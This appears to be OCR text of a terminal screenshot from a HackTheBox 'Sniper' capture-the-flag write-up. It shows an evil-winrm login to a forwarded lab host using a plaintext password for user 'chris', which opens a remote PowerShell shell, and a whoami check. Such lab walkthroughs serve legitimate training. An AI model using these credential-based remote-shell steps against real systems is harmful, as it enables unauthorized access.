 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sniper]
└─# evil-winrm -i 127.0.0.1 -u chris -p '36mEAhz/B8xQ~2VM'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
h-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chris\Documents> whoami
sniper\chris
*Evil-WinRM* PS C:\Users\Chris\Documents>